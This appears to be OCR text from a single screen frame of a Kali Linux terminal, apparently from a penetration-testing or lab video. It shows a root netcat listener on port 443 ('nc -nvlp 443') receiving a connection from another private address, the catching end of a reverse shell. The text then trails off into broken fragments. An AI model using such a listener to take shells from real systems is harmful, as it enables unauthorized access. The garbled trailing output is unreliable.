 Applications Places Terminator Tue 10:01 1
root@kali: ~
root@kali: ~ 86x17
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.12.181] from (UNKNOWN) [10.0.13.50] 48630
moun
fo
rest
t
$_
IT